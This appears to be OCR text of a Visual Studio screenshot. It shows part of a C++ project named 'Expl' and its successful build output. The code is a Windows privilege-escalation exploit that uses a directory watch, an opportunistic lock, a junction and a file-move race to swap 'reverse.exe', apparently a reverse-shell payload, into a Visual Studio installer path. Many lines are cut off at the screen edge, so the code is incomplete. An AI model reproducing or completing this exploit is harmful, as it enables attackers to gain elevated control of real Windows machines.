 Archivo Editar Ver Git Proyecto Compilar Depurar Prueba Analizar Herramientas Extensiones Ventana
Release x64 Depurador local de Windows
main.cpp
Expl (Ámbito global)
163 DWORD ret = 0;
164 ReadDirectoryChangesW(hDir, buff, 4096, TRUE, FILE_NOTIFY_CHANGE_FILE_NAME,
165 fi = (PFILE_NOTIFY_INFORMATION)buff;
166 if ((fi->Action == FILE_ACTION_ADDED) && (wcscmp(fi->FileName, L"MofCompile
167
168
169 do {
170 hFile2 = CreateFile(L"C:\\ProgramData\\Microsoft\\VisualStudio\\Set
171 } while (hFile2 == INVALID_HANDLE_VALUE);
172 oplock = FileOpLock::CreateLock(hFile2, cb1);
173 if (oplock != NULL)
174 {
175 oplock->WaitForLock(INFINITE);
176 }
177 deleted = TRUE;
178 }
179 } while (deleted == FALSE);
180
181 }
182 void cb1()
183 {
184 printf("[*] Oplock!\n");
185 while (!Move(hFile2)) {}
186 printf("[+] File moved!\n");
187 CopyFile(L"c:\\ProgramData\\reverse.exe", L"C:\\ProgramData\\Microsoft\\VisualS
188 finished = TRUE;
189 }
190
191
192 VOID DoMain() {
193 BOOL done = FALSE;
194 CreateJunction(hDir2, exploit2);
195 Watch();
196 CloseHandle(hDir);
197 hDir = CreateFile(exploit2, GENERIC_READ, FILE_SHARE_READ | FILE_SHARE_WRITE |
198
199 CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)Trigger, NULL, 0, NULL);
200 SetPriorityClass(GetCurrentProcess(), HIGH_PRIORITY_CLASS);
201 SetThreadPriorityBoost(GetCurrentThread(), TRUE);
202 SetThreadPriority(GetCurrentThread(), THREAD_PRIORITY_TIME_CRITICAL);
203 FileOpLock* oplock;
204 wchar_t tmp[256] = { 0x0 };
Salida
Mostrar salida de: Compilación
1>Previous IPDB not found, fall back to full compilation.
1>All 42 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>Generación de código finalizada
1>Expl.vcxproj -> C:\Users\javir\Desktop\Expl\x64\Release\Expl.exe
1>Compilación del proyecto "Expl.vcxproj" terminada.
========== Compilación: 1 correcto, 0 erróneo, 0 actualizado, 0 omitido ==========
========== Compilar completado a las 11:15 y tardó 03,747 segundos ==========